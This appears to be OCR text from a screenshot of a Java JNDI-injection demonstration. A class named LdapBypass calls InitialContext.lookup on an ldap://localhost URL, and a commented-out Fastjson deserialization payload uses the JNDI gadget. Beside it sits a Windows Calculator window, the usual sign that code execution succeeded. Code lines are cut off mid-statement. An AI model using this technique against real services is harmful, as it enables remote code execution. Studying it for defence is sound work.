 4
5 import javax.naming.Context;
6 import javax.naming.InitialContext;
7
8 public class LdapBypass {
9 public static void main(String[] args) thro
10 // lookup参数注入触发
11 Context context = new InitialContext();
12 context.lookup( name: "ldap://localhost:
13
14 // Fastjson反序列化JNDI注入Gadget触发
15 // String payload ="{\"@type\":\"com.sun eName\":\"lda
16 // JSON.parse(payload);
17 }
18 }
19
va.exe ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =